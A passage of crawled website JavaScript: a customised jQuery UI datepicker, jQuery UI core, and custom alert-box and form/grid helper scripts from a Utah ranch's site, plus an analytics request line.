(e.charAt(i)) { case "d": h += o("d", t.getDate(), 2); break; case "D": h += l("D", t.getDay(), s, r); break; case "o": h += o("o", Math.round((new Date(t.getFullYear(), t.getMonth(), t.getDate()).getTime() - new Date(t.getFullYear(), 0, 0).getTime()) / 864e5), 3); break; case "m": h += o("m", t.getMonth() + 1, 2); break; case "M": h += l("M", t.getMonth(), n, d); break; case "y": h += c("y") ? t.getFullYear() : (t.getYear() % 100 < 10 ? "0" : "") + t.getYear() % 100; break; case "@": h += t.getTime(); break; case "!": h += 1e4 * t.getTime() + this._ticksTo1970; break; case "'": c("'") ? h += "'" : u = !0; break; default: h += e.charAt(i) } return h }, _possibleChars: function (e) { var t, a = "", i = !1, s = function (a) { var i = t + 1 < e.length && e.charAt(t + 1) === a; return i && t++, i }; for (t = 0; t < e.length; t++) if (i) "'" !== e.charAt(t) || s("'") ? a += e.charAt(t) : i = !1; else switch (e.charAt(t)) { case "d": case "m": case "y": case "@": a += "0123456789"; break; case "D": case "M": return null; case "'": s("'") ? a += "'" : i = !0; break; default: a += e.charAt(t) } return a }, _get: function (e, a) { return e.settings[a] !== t ? e.settings[a] : this._defaults[a] }, _setDateFromField: function (e, t) { if (e.input.val() !== e.lastVal) { var a = this._get(e, "dateFormat"), i = e.lastVal = e.input ? e.input.val() : null, s = this._getDefaultDate(e), r = s, n = this._getFormatConfig(e); try { r = this.parseDate(a, i, n) || s } catch (d) { i = t ? "" : i } e.selectedDay = r.getDate(), e.drawMonth = e.selectedMonth = r.getMonth(), e.drawYear = e.selectedYear = r.getFullYear(), e.currentDay = i ? r.getDate() : 0, e.currentMonth = i ? r.getMonth() : 0, e.currentYear = i ? r.getFullYear() : 0, this._adjustInstDate(e) } }, _getDefaultDate: function (e) { return this._restrictMinMax(e, this._determineDate(e, this._get(e, "defaultDate"), new Date)) }, _determineDate: function (t, a, i) { var s = function (e) { var t = new Date; return t.setDate(t.getDate() + e), t }, r = function (a) { try { return e.datepicker.parseDate(e.datepicker._get(t, "dateFormat"), a, e.datepicker._getFormatConfig(t)) } catch (i) { } for (var s = (a.toLowerCase().match(/^c/) ? e.datepicker._getDate(t) : null) || new Date, r = s.getFullYear(), n = s.getMonth(), d = s.getDate(), c = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g, o = c.exec(a); o; ) { switch (o[2] || "d") { case "d": case "D": d += parseInt(o[1], 10); break; case "w": case "W": d += 7 * parseInt(o[1], 10); break; case "m": case "M": n += parseInt(o[1], 10), d = Math.min(d, e.datepicker._getDaysInMonth(r, n)); break; case "y": case "Y": r += parseInt(o[1], 10), d = Math.min(d, e.datepicker._getDaysInMonth(r, n)) } o = c.exec(a) } return new Date(r, n, d) }, n = null == a || "" === a ? i : "string" == typeof a ? r(a) : "number" == typeof a ? isNaN(a) ? i : s(a) : new Date(a.getTime()); return n = n && "Invalid Date" === n.toString() ? i : n, n && (n.setHours(0), n.setMinutes(0), n.setSeconds(0), n.setMilliseconds(0)), this._daylightSavingAdjust(n) }, _daylightSavingAdjust: function (e) { return e ? (e.setHours(e.getHours() > 12 ? e.getHours() + 2 : 0), e) : null }, _setDate: function (e, t, a) { var i = !t, s = e.selectedMonth, r = e.selectedYear, n = this._restrictMinMax(e, this._determineDate(e, t, new Date)); e.selectedDay = e.currentDay = n.getDate(), e.drawMonth = e.selectedMonth = e.currentMonth = n.getMonth(), e.drawYear = e.selectedYear = e.currentYear = n.getFullYear(), s === e.selectedMonth && r === e.selectedYear || a || this._notifyChange(e), this._adjustInstDate(e), e.input && e.input.val(i ? "" : this._formatDate(e)) }, _getDate: function (e) { var t = !e.currentYear || e.input && "" === e.input.val() ? null : this._daylightSavingAdjust(new Date(e.currentYear, e.currentMonth, e.currentDay)); return t }, _attachHandlers: function (t) { var a = this._get(t, "stepMonths"), i = "#" + t.id.replace(/\\\\/g, "\\"); t.dpDiv.find("[data-handler]").map(function () { var t = { prev: function () { e.datepicker._adjustDate(i, -a, "M"), setDropdown() }, next: function () { e.datepicker._adjustDate(i, +a, "M"), setDropdown() }, hide: function () { e.datepicker._hideDatepicker() }, today: function () { e.datepicker._gotoToday(i) }, selectDay: function () { return e.datepicker._selectDay(i, +this.getAttribute("data-month"), +this.getAttribute("data-year"), this), !1 }, selectMonth: function () { var t = e(this).attr("mvalue"); return e.datepicker._selectMonthYear(i, this, "M", t), !1 }, selectYear: function () { var t = e(this).attr("yvalue"); return e.datepicker._selectMonthYear(i, this, "Y", t), !1 } }; e(this).bind(this.getAttribute("data-event"), t[this.getAttribute("data-handler")]) }) }, _generateHTML: function (e) { var t, a, i, s, r, n, d, c, o, l, h, u, p, g, _, k, f, D, m, y, v, M, w, b, C, I, x, Y, S, N, F, T, A, j, K, O, R, L, E, W = new Date, H = this._daylightSavingAdjust(new Date(W.getFullYear(), W.getMonth(), W.getDate())), P = this._get(e, "isRTL"), U = this._get(e, "showButtonPanel"), z = this._get(e, "hideIfNoPrevNext"), B = this._get(e, "navigationAsDateFormat"), J = this._getNumberOfMonths(e), V = this._get(e, "showCurrentAtPos"), $ = this._get(e, "stepMonths"), Q = 1 !== J[0] || 1 !== J[1], X = this._daylightSavingAdjust(e.currentDay ? new Date(e.currentYear, e.currentMonth, e.currentDay) : new Date(9999, 9, 9)), Z = this._getMinMaxDate(e, "min"), q = this._getMinMaxDate(e, "max"), G = e.drawMonth - V, ee = e.drawYear; if (0 > G && (G += 12, ee--), q) for (t = this._daylightSavingAdjust(new Date(q.getFullYear(), q.getMonth() - J[0] * J[1] + 1, q.getDate())), t = Z && Z > t ? Z : t; this._daylightSavingAdjust(new Date(ee, G, 1)) > t; ) G--, 0 > G && (G = 11, ee--); for (e.drawMonth = G, e.drawYear = ee, a = this._get(e, "prevText"), a = B ? this.formatDate(a, this._daylightSavingAdjust(new Date(ee, G - $, 1)), this._getFormatConfig(e)) : a, i = this._canAdjustMonth(e, -1, ee, G) ? "<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='" + a + "'><span class='ui-icon ui-icon-circle-triangle-" + (P ? "e" : "w") + "'>" + a + "</span></a>" : z ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + a + "'><span class='ui-icon ui-icon-circle-triangle-" + (P ? "e" : "w") + "'>" + a + "</span></a>", s = this._get(e, "nextText"), s = B ? this.formatDate(s, this._daylightSavingAdjust(new Date(ee, G + $, 1)), this._getFormatConfig(e)) : s, r = this._canAdjustMonth(e, 1, ee, G) ? "<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='" + s + "'><span class='ui-icon ui-icon-circle-triangle-" + (P ? "w" : "e") + "'>" + s + "</span></a>" : z ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + s + "'><span class='ui-icon ui-icon-circle-triangle-" + (P ? "w" : "e") + "'>" + s + "</span></a>", n = this._get(e, "currentText"), d = this._get(e, "gotoCurrent") && e.currentDay ? X : H, n = B ? this.formatDate(n, d, this._getFormatConfig(e)) : n, c = e.inline ? "" : "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" + this._get(e, "closeText") + "</button>", o = U ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + (P ? c : "") + (this._isInRange(e, d) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>" + n + "</button>" : "") + (P ? "" : c) + "</div>" : "", l = parseInt(this._get(e, "firstDay"), 10), l = isNaN(l) ? 0 : l, h = this._get(e, "showWeek"), u = this._get(e, "dayNames"), p = this._get(e, "dayNamesMin"), g = this._get(e, "monthNames"), _ = this._get(e, "monthNamesShort"), k = this._get(e, "beforeShowDay"), f = this._get(e, "showOtherMonths"), D = this._get(e, "selectOtherMonths"), m = this._getDefaultDate(e), y = "", M = 0; M < J[0]; M++) { for (w = "", this.maxRows = 4, b = 0; b < J[1]; b++) { if (C = this._daylightSavingAdjust(new Date(ee, G, e.selectedDay)), I = " ui-corner-all", x = "", Q) { if (x += "<div class='ui-datepicker-group", J[1] > 1) switch (b) { case 0: x += " ui-datepicker-group-first", I = " ui-corner-" + (P ? "right" : "left"); break; case J[1] - 1: x += " ui-datepicker-group-last", I = " ui-corner-" + (P ? "left" : "right"); break; default: x += " ui-datepicker-group-middle", I = "" } x += "'>" } for (x += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + I + "'>" + (/all|left/.test(I) && 0 === M ? P ? r : i : "") + (/all|right/.test(I) && 0 === M ? P ? i : r : "") + this._generateMonthYearHeader(e, G, ee, Z, q, M > 0 || b > 0, g, _) + "</div><table class='ui-datepicker-calendar'><thead><tr>", Y = h ? "<th class='ui-datepicker-week-col'>" + this._get(e, "weekHeader") + "</th>" : "", v = 0; 7 > v; v++) S = (v + l) % 7, Y += "<th" + ((v + l + 6) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "") + "><span title='" + u[S] + "'>" + p[S] + "</span></th>"; for (x += Y + "</tr></thead><tbody>", N = this._getDaysInMonth(ee, G), ee === e.selectedYear && G === e.selectedMonth && (e.selectedDay = Math.min(e.selectedDay, N)), F = (this._getFirstDayOfMonth(ee, G) - l + 7) % 7, T = Math.ceil((F + N) / 7), A = Q && this.maxRows > T ? this.maxRows : T, this.maxRows = A, j = this._daylightSavingAdjust(new Date(ee, G, 1 - F)), K = 0; A > K; K++) { for (x += "<tr>", O = h ? "<td class='ui-datepicker-week-col'>" + this._get(e, "calculateWeek")(j) + "</td>" : "", v = 0; 7 > v; v++) R = k ? k.apply(e.input ? e.input[0] : null, [j]) : [!0, ""], L = j.getMonth() !== G, E = L && !D || !R[0] || Z && Z > j || q && j > q, O += "<td class='" + ((v + l + 6) % 7 >= 5 ? " ui-datepicker-week-end" : "") + (L ? " ui-datepicker-other-month" : "") + (j.getTime() === C.getTime() && G === e.selectedMonth && e._keyEvent || m.getTime() === j.getTime() && m.getTime() === C.getTime() ? " " + this._dayOverClass : "") + (E ? " " + this._unselectableClass + " ui-state-disabled" : "") + (L && !f ? "" : " " + R[1] + (j.getTime() === X.getTime() ? " " + this._currentClass : "") + (j.getTime() === H.getTime() ? " ui-datepicker-today" : "")) + "'" + (L && !f || !R[2] ? "" : " title='" + R[2].replace(/'/g, "&#39;") + "'") + (E ? "" : " data-handler='selectDay' data-event='click' data-month='" + j.getMonth() + "' data-year='" + j.getFullYear() + "'") + ">" + (L && !f ? "&#xa0;" : E ? "<span class='ui-state-default'>" + j.getDate() + "</span>" : "<a class='ui-state-default" + (j.getTime() === H.getTime() ? " ui-state-highlight" : "") + (j.getTime() === X.getTime() ? " ui-state-active" : "") + (L ? " ui-priority-secondary" : "") + "' href='#'>" + j.getDate() + "</a>") + "</td>", j.setDate(j.getDate() + 1), j = this._daylightSavingAdjust(j); x += O + "</tr>" } G++, G > 11 && (G = 0, ee++), x += "</tbody></table>" + (Q ? "</div>" + (J[0] > 0 && b === J[1] - 1 ? "<div class='ui-datepicker-row-break'></div><div class='closebox' onclick='$.datepicker._hideDatepicker();' title='Close'></div>" : "") : ""), w += x } y += w } return y += o, e._keyEvent = !1, y }, _generateMonthYearHeader: function (e, t, a, i, s, r, n, d) {
        var c, o, l, h, u, p, g, _, k = this._get(e, "changeMonth"), f = this._get(e, "changeYear"), D = this._get(e, "showMonthAfterYear"), m = "<div class='ui-datepicker-title'>", y = ""; if (r || !k) y += "<span class='ui-datepicker-month'>" + n[t] + "</span>"; else {
            for (c = i && i.getFullYear() === a, o = s && s.getFullYear() === a, y += " <div class='monthDropdoen'><div class='dropdown subject'><span class='selected'>" + n[t] + "</span> <ul>", l = 0; 12 > l; l++) (!c || l >= i.getMonth()) && (!o || l <= s.getMonth()) && (y += "<li id=month" + l + " mvalue=" + l + "  data-handler='selectMonth' data-event='click' >" + d[l] + "</li>");
            y += "</ul></div></div>"
        } if (D || (m += y + (!r && k && f ? "" : "&#xa0;")), !e.yearshtml) if (e.yearshtml = "", r || !f) m += "<span class='ui-datepicker-year'>" + a + "</span>"; else { for (h = this._get(e, "yearRange").split(":"), u = (new Date).getFullYear(), p = function (e) { var t = e.match(/c[+\-].*/) ? a + parseInt(e.substring(1), 10) : e.match(/[+\-].*/) ? u + parseInt(e, 10) : parseInt(e, 10); return isNaN(t) ? u : t }, g = p(h[0]), _ = Math.max(g, p(h[1] || "")), g = i ? Math.max(g, i.getFullYear()) : g, _ = s ? Math.min(_, s.getFullYear()) : _, 0 == yearSelected ? e.yearshtml += "<div class='yearDropdoen'><div class='dropdown subject'><span class='selected'>" + g + "</span> <ul>" : e.yearshtml += "<div class='yearDropdoen'><div class='dropdown subject'><span class='selected'>" + yearSelected + "</span> <ul>"; _ >= g; g++) e.yearshtml += "<li id=year" + g + " yvalue=" + g + "  data-handler='selectYear' data-event='click' >" + g + "</li>"; e.yearshtml += "</ul></div></div>", m += e.yearshtml, e.yearshtml = null } return m += this._get(e, "yearSuffix"), D && (m += (!r && k && f ? "" : "&#xa0;") + y), m += "</div>"
    }, _adjustInstDate: function (e, t, a) { var i = e.drawYear + ("Y" === a ? t : 0), s = e.drawMonth + ("M" === a ? t : 0), r = Math.min(e.selectedDay, this._getDaysInMonth(i, s)) + ("D" === a ? t : 0), n = this._restrictMinMax(e, this._daylightSavingAdjust(new Date(i, s, r))); e.selectedDay = n.getDate(), e.drawMonth = e.selectedMonth = n.getMonth(), e.drawYear = e.selectedYear = n.getFullYear(), yearSelected = e.drawYear, ("M" === a || "Y" === a) && this._notifyChange(e) }, _restrictMinMax: function (e, t) { var a = this._getMinMaxDate(e, "min"), i = this._getMinMaxDate(e, "max"), s = a && a > t ? a : t; return i && s > i ? i : s }, _notifyChange: function (e) { var t = this._get(e, "onChangeMonthYear"); t && t.apply(e.input ? e.input[0] : null, [e.selectedYear, e.selectedMonth + 1, e]) }, _getNumberOfMonths: function (e) { var t = this._get(e, "numberOfMonths"); return null == t ? [1, 1] : "number" == typeof t ? [1, t] : t }, _getnewLeft: function (e) { var t = this._get(e, "newLeft"); return t }, _getnewTop: function (e) { var t = this._get(e, "newTop"); return t }, _getMinMaxDate: function (e, t) { return this._determineDate(e, this._get(e, t + "Date"), null) }, _getDaysInMonth: function (e, t) { return 32 - this._daylightSavingAdjust(new Date(e, t, 32)).getDate() }, _getFirstDayOfMonth: function (e, t) { return new Date(e, t, 1).getDay() }, _canAdjustMonth: function (e, t, a, i) { var s = this._getNumberOfMonths(e), r = this._daylightSavingAdjust(new Date(a, i + (0 > t ? t : s[0] * s[1]), 1)); return 0 > t && r.setDate(this._getDaysInMonth(r.getFullYear(), r.getMonth())), this._isInRange(e, r) }, _isInRange: function (e, t) { var a, i, s = this._getMinMaxDate(e, "min"), r = this._getMinMaxDate(e, "max"), n = null, d = null, c = this._get(e, "yearRange"); return c && (a = c.split(":"), i = (new Date).getFullYear(), n = parseInt(a[0], 10), d = parseInt(a[1], 10), a[0].match(/[+\-].*/) && (n += i), a[1].match(/[+\-].*/) && (d += i)), (!s || t.getTime() >= s.getTime()) && (!r || t.getTime() <= r.getTime()) && (!n || t.getFullYear() >= n) && (!d || t.getFullYear() <= d) }, _getFormatConfig: function (e) { var t = this._get(e, "shortYearCutoff"); return t = "string" != typeof t ? t : (new Date).getFullYear() % 100 + parseInt(t, 10), { shortYearCutoff: t, dayNamesShort: this._get(e, "dayNamesShort"), dayNames: this._get(e, "dayNames"), monthNamesShort: this._get(e, "monthNamesShort"), monthNames: this._get(e, "monthNames")} }, _formatDate: function (e, t, a, i) { t || (e.currentDay = e.selectedDay, e.currentMonth = e.selectedMonth, e.currentYear = e.selectedYear); var s = t ? "object" == typeof t ? t : this._daylightSavingAdjust(new Date(i, a, t)) : this._daylightSavingAdjust(new Date(e.currentYear, e.currentMonth, e.currentDay)); return this.formatDate(this._get(e, "dateFormat"), s, this._getFormatConfig(e)) } 
    }), e.fn.datepicker = function (t) { if (!this.length) return this; e.datepicker.initialized || (e(document).mousedown(e.datepicker._checkExternalClick), e.datepicker.initialized = !0), 0 === e("#" + e.datepicker._mainDivId).length && e("body").append(e.datepicker.dpDiv); var a = Array.prototype.slice.call(arguments, 1); return "string" != typeof t || "isDisabled" !== t && "getDate" !== t && "widget" !== t ? "option" === t && 2 === arguments.length && "string" == typeof arguments[1] ? e.datepicker["_" + t + "Datepicker"].apply(e.datepicker, [this[0]].concat(a)) : this.each(function () { "string" == typeof t ? e.datepicker["_" + t + "Datepicker"].apply(e.datepicker, [this].concat(a)) : e.datepicker._attachDatepicker(this, t) }) : e.datepicker["_" + t + "Datepicker"].apply(e.datepicker, [this[0]].concat(a)) }, e.datepicker = new a, e.datepicker.initialized = !1, e.datepicker.uuid = (new Date).getTime(), e.datepicker.version = "1.10.3"
} (jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.moabspringsranch.com/Scripts/CustomAlertBox.js
body_size: 1259
content:


////////CustomPopUp



var BOX_TITLE = "";
var oBoxalert = false;

//if(document.getElementById) 
//{    
//    window.alert = function(txt) 
//    {
//	    createCustomBox(txt, 1);
//    }
//    
//}
function createCustomBox(txt, objNo) {
    d = document;

    if (d.getElementById("BoxDiv")) return;
    mObj = d.getElementsByTagName("body")[0].appendChild(d.createElement("div"));
    mObj.id = "BoxDiv";
    mObj.style.height = d.documentElement.scrollHeight + "px";

    BoxObj = mObj.appendChild(d.createElement("div"));
    BoxObj.id = "Box";
    BoxObj.style.top = document.documentElement.scrollTop - 500 + "px";
    BoxObj.style.left = (d.documentElement.scrollWidth - BoxObj.offsetWidth) / 2 + "px";
    BoxObj.style.visiblity = "visible";

    h1 = BoxObj.appendChild(d.createElement("h1"));
    h1.appendChild(d.createTextNode(BOX_TITLE));
    h2 = BoxObj.appendChild(d.createElement("h2"));
    msg = BoxObj.appendChild(d.createElement("p"));
    msg.appendChild(d.createTextNode(txt));


    TblObj = document.createElement("table");
    TblBody = document.createElement("tbody");
    TR1 = document.createElement("tr");
    TD1 = document.createElement("td");
    TD2 = document.createElement("td");

    BoxObj.appendChild(TblObj)
    TblObj.appendChild(TblBody)
    TblBody.appendChild(TR1)
    TR1.appendChild(TD1)

    TblObj.id = "tblBox";
  
    btn1 = TD1.appendChild(d.createElement("img"));
    btn1.id = "OkBtn";
    btn1.src = "/Content/images/ok_btn.png";


    btn1.onmouseover = function () { this.src = "/Content/images/ok_btnhover.png"; }
        btn1.onmouseout = function () { this.src = "/Content/images/ok_btn.png"; }

    if (objNo == 2) {
        TR1.appendChild(TD2)
        TD2.style.paddingLeft = "3px";

        btn2 = TD2.appendChild(d.createElement("img"));
        btn2.id = "CancelBtn";
        btn2.src = "images/buttons/btn-cancel.jpg";

        btn1.onclick = function () { removeCustomAlert(); oBoxalert = true; }
        btn2.onmouseover = function () { this.src = "images/buttons/btn-cancel-o.jpg"; }
        btn2.onmouseout = function () { this.src = "images/buttons/btn-cancel.jpg"; }
        btn2.onclick = function () { removeCustomAlert(); return false; }

    }
    else if (objNo == 3) {


        btn1.onclick = function () {
            removeCustomAlert();

        }
    }
    else if (objNo == 1) {


        btn1.onclick = function () {
            removeCustomAlert();

        }
    } 

   

    h3 = BoxObj.appendChild(d.createElement("h3"));
    BoxObj.style.display = "block";

    try {
        var oSelect = document.all.tags("SELECT");
        if (oSelect != null) {
            for (i = 0; i < oSelect.length; i++)
                oSelect[i].style.visibility = "hidden";
        }
    }
    catch (Error) { }

    //btn1.focus();
    //if(!oBoxalert) {oBoxalert = false; return false;}
}
function removeCustomAlert() {
    //    try
    //    {
    //        var oSelect = document.all.tags("SELECT");     
    //		if (oSelect!=null)
    //		{
    //			for (i=0; i<oSelect.length; i++) 
    //			oSelect[i].style.visibility = "visible";
    //		}
    //    }
    //    catch(Error){}
    document.getElementsByTagName("body")[0].removeChild(document.getElementById("BoxDiv"));
}


function RelativePath() {

    // Remove any frames
    //    if (top.location != self.location) {
    //      top.location = self.location;
    //    }

    var url = self.location.href;
    url = url.toLowerCase();
    var path = '';

    var local = 'localhost';
    var server = 'server/';
    var live = 'moabspringsranch.com';

    if (url.lastIndexOf(local) > 1) {
        var res = url.substring(17, 22);
        var localhostURL = "http://localhost:" + res + "/";

        path = localhostURL;
    }
    else if (url.lastIndexOf(live) > 1)
        path = "https://www.moabspringsranch.com/";


    return path;


}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1763444424&t=pageview&_s=1&dl=https%3A%2F%2Fwww.moabspringsranch.com%2Fcontact-us&ul=en-us%40posix&dt=Contact%20Us%20for%20Directions%20%7C%20Moab%20Springs%20Ranch%20in%20Utah&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1688247479&gjid=1154152594&cid=1397362382.1768751836&tid=UA-92094201-1&_gid=1577813014.1768751836&_r=1&_slc=1&gtm=45He61f0h2n81K5DKM2Cv76951560za200zd76951560&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495940~115616985~115938465~115938468~116682877~116744866~117041588&z=27952034
body_size: -453
content:
2,cG-D79ECVRHSN

--- FILE ---
content_type: application/javascript
request_url: https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.core.js
body_size: 1703
content:
!function (t, e) { function n(e, n) { var r, s, o, a = e.nodeName.toLowerCase(); return "area" === a ? (r = e.parentNode, s = r.name, e.href && s && "map" === r.nodeName.toLowerCase() ? (o = t("img[usemap=#" + s + "]")[0], !!o && i(o)) : !1) : (/input|select|textarea|button|object/.test(a) ? !e.disabled : "a" === a ? e.href || n : n) && i(e) } function i(e) { return t.expr.filters.visible(e) && !t(e).parents().addBack().filter(function () { return "hidden" === t.css(this, "visibility") }).length } var r = 0, s = /^ui-id-\d+$/; t.ui = t.ui || {}, t.extend(t.ui, { version: "1.10.3", keyCode: { BACKSPACE: 8, COMMA: 188, DELETE: 46, DOWN: 40, END: 35, ENTER: 13, ESCAPE: 27, HOME: 36, LEFT: 37, NUMPAD_ADD: 107, NUMPAD_DECIMAL: 110, NUMPAD_DIVIDE: 111, NUMPAD_ENTER: 108, NUMPAD_MULTIPLY: 106, NUMPAD_SUBTRACT: 109, PAGE_DOWN: 34, PAGE_UP: 33, PERIOD: 190, RIGHT: 39, SPACE: 32, TAB: 9, UP: 38} }), t.fn.extend({ focus: function (e) { return function (n, i) { return "number" == typeof n ? this.each(function () { var e = this; setTimeout(function () { t(e).focus(), i && i.call(e) }, n) }) : e.apply(this, arguments) } } (t.fn.focus), scrollParent: function () { var e; return e = t.ui.ie && /(static|relative)/.test(this.css("position")) || /absolute/.test(this.css("position")) ? this.parents().filter(function () { return /(relative|absolute|fixed)/.test(t.css(this, "position")) && /(auto|scroll)/.test(t.css(this, "overflow") + t.css(this, "overflow-y") + t.css(this, "overflow-x")) }).eq(0) : this.parents().filter(function () { return /(auto|scroll)/.test(t.css(this, "overflow") + t.css(this, "overflow-y") + t.css(this, "overflow-x")) }).eq(0), /fixed/.test(this.css("position")) || !e.length ? t(document) : e }, zIndex: function (n) { if (n !== e) return this.css("zIndex", n); if (this.length) for (var i, r, s = t(this[0]); s.length && s[0] !== document; ) { if (i = s.css("position"), ("absolute" === i || "relative" === i || "fixed" === i) && (r = parseInt(s.css("zIndex"), 10), !isNaN(r) && 0 !== r)) return r; s = s.parent() } return 0 }, uniqueId: function () { return this.each(function () { this.id || (this.id = "ui-id-" + ++r) }) }, removeUniqueId: function () { return this.each(function () { s.test(this.id) && t(this).removeAttr("id") }) } }), t.extend(t.expr[":"], { data: t.expr.createPseudo ? t.expr.createPseudo(function (e) { return function (n) { return !!t.data(n, e) } }) : function (e, n, i) { return !!t.data(e, i[3]) }, focusable: function (e) { return n(e, !isNaN(t.attr(e, "tabindex"))) }, tabbable: function (e) { var i = t.attr(e, "tabindex"), r = isNaN(i); return (r || i >= 0) && n(e, !r) } }), t("<a>").outerWidth(1).jquery || t.each(["Width", "Height"], function (n, i) { function r(e, n, i, r) { return t.each(s, function () { n -= parseFloat(t.css(e, "padding" + this)) || 0, i && (n -= parseFloat(t.css(e, "border" + this + "Width")) || 0), r && (n -= parseFloat(t.css(e, "margin" + this)) || 0) }), n } var s = "Width" === i ? ["Left", "Right"] : ["Top", "Bottom"], o = i.toLowerCase(), a = { innerWidth: t.fn.innerWidth, innerHeight: t.fn.innerHeight, outerWidth: t.fn.outerWidth, outerHeight: t.fn.outerHeight }; t.fn["inner" + i] = function (n) { return n === e ? a["inner" + i].call(this) : this.each(function () { t(this).css(o, r(this, n) + "px") }) }, t.fn["outer" + i] = function (e, n) { return "number" != typeof e ? a["outer" + i].call(this, e) : this.each(function () { t(this).css(o, r(this, e, !0, n) + "px") }) } }), t.fn.addBack || (t.fn.addBack = function (t) { return this.add(null == t ? this.prevObject : this.prevObject.filter(t)) }), t("<a>").data("a-b", "a").removeData("a-b").data("a-b") && (t.fn.removeData = function (e) { return function (n) { return arguments.length ? e.call(this, t.camelCase(n)) : e.call(this) } } (t.fn.removeData)), t.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()), t.support.selectstart = "onselectstart" in document.createElement("div"), t.fn.extend({ disableSelection: function () { return this.bind((t.support.selectstart ? "selectstart" : "mousedown") + ".ui-disableSelection", function (t) { t.preventDefault() }) }, enableSelection: function () { return this.unbind(".ui-disableSelection") } }), t.extend(t.ui, { plugin: { add: function (e, n, i) { var r, s = t.ui[e].prototype; for (r in i) s.plugins[r] = s.plugins[r] || [], s.plugins[r].push([n, i[r]]) }, call: function (t, e, n) { var i, r = t.plugins[e]; if (r && t.element[0].parentNode && 11 !== t.element[0].parentNode.nodeType) for (i = 0; i < r.length; i++) t.options[r[i][0]] && r[i][1].apply(t.element, n) } }, hasScroll: function (e, n) { if ("hidden" === t(e).css("overflow")) return !1; var i = n && "left" === n ? "scrollLeft" : "scrollTop", r = !1; return e[i] > 0 ? !0 : (e[i] = 1, r = e[i] > 0, e[i] = 0, r) } }) } (jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.moabspringsranch.com/Scripts/Common.js
body_size: 5775
content:
//var dom=getObj
//init();

var dom=getObj

  function getObj(objID) 
	{
	    if (document.getElementById)
	    {
	        if (document.getElementById(objID)==null)
	        objID="ctl00_cphContent_"+objID;
	        
	        return document.getElementById(objID)
	    }
	    else if (document.all)
	    {
	        if (document.all(objID)==null)
	        objID="ctl00_cphContent_"+objID;
	        
	        return document.all[objID];
	    }
	    else if (document.layers)
	    {
	        if (document.layers(objID)==null)
	        objID="ctl00_cphContent_"+objID;
	        	    
	        return document.layers[objID];
	    }
	}

    function PasswordLength(sender,args)
    { 
        inputStr = getObj("txtPassword").value;
      
        if(inputStr.length > 5 && inputStr.length<=20 )
	    {
	        args.IsValid=true;
	        return;
	    }
	    args.IsValid=false;
	    return;
    }
    
    function RequiredConfirmPassword(sender,args)
    {
        inputStr1 = getObj("txtPassword").value;
        inputStr2 = getObj("txtConfirmPassword").value;
        
        if(inputStr1.length > 0 )
	    {
	        if(inputStr2.length < 1)
	        {
		        args.IsValid=false;
		        return;
		    }
	    }
	    args.IsValid=true;
	    return;
    }

//Function For Checking All Check box in Grid
function SelectGrid(oTemp,nGridNumber)
{
	var oGrid, sGrid;
	if (nGridNumber==1){ oGrid=eval("getObj('grdData')"); sGrid="grdData";}
	
	var sColor,sCheck;				
			
	if(oTemp.checked==true)
	{
		sColor = "#wwwwww";
		sCheck = true;
	}
	else
	{
		sColor = "#wwwwwww";
		sCheck = false;
	}
	
	
	for(i=2;i<=oGrid.rows.length+1;i++)
	{		
		if(i<10)
			{ctrli="0" + i;}
		else
			{ctrli= i;}
	    
	   
		var oCheck = eval("getObj('"+sGrid +"_ctl" + ctrli + "_chkDelete')");
		
		if (oCheck)
		{	
		    var objTr=findParentWithTag(oCheck,'TR');
		    if(objTr.className!=null)
            {
                if(objTr.className=='GridCellSelected' && sCheck==false)
                { 
                    if(i%2=='1')
                        objTr.className='GridCellLight';
                    else
                        objTr.className='GridCellDark';
                }
                else
                {
                      objTr.className='GridCellSelected';
                }                
            }	    			
			if(oCheck.disabled==false)
			{
				oCheck.checked = sCheck;
			}
		}
	}
	

}

//Function For UnChecking All Check box in Grid
function UnSelectGrid(oTemp,nGridNumber,checkBoxName)
{
	var oGrid, sGrid;
	if (nGridNumber==1){ oGrid=eval("getObj('grdData')"); sGrid="grdData";}
	
	var sCheck;				
			
	if(oTemp.checked==true)
	{
		sCheck = true;
	}
	else
	{
		sCheck = false;
	}
	
	 for(i=1;i<=oGrid.rows.length+1;i++)
    {	
        if(i<10)
			    {ctrli="0" + i;}
		    else
			    {ctrli= i;}
			    
	    var trId="ctl00_cphContent_grdData_ctl" + ctrli+ "_chkDelete";
		var objTr=findParentWithTag(oTemp,'TR');
		if(oTemp.id==trId)
		{  
            if(objTr.className!=null)
            {
                if(objTr.className=='GridCellSelected' && sCheck==false)
                { 
                    if(i%2=='1')
                        objTr.className='GridCellLight';
                    else
                        objTr.className='GridCellDark';
                }
                else
                {
                      objTr.className='GridCellSelected';
                }
                
            }	        
	    }
				
	    var oCheck = eval("getObj('"+sGrid +"_ctl" + ctrli + "_chkDeleteAll')");
	    if (oCheck)
	    {			 					
		    if(sCheck==false)
		    {
			    oCheck.checked = false;
		    }
				
	    }
    }	
}

//findParentWithTag 
function findParentWithTag(el, tagName)
{  
    var parent = el.parentNode; 
    if (parent)
    {    
        if (parent.tagName ==tagName)
            return parent;
        else     
            return findParentWithTag(parent, tagName);  
    }
    else    
        return null;
}


//Function To Loop Through Checkboxes in Datagrid and check if any Checkbox is SELECTED
function confirmDelete(nGridNumber,what,type)
{
    var selected=0;
	var oGrid, sGrid;
	
	
